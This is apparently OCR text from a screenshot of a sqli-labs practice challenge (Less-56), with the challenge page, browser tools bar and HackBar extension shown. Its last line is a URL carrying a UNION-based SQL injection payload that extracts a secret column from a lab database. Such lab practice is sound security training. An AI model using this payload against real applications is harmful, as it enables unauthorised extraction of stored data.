 Reset the Challenge!
Welcome Dhakkan
r r r r r r r r r r r r r
r r r r r r r You have made : 10 of 14 attempts
Your Login name:UPRPyyBUCX0iEIl3fynzcnwU
Your Password:3
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-56/?id=-1') union select 1,(select group_concat(secret_97J5) from 1x10v2xxfh),3 --+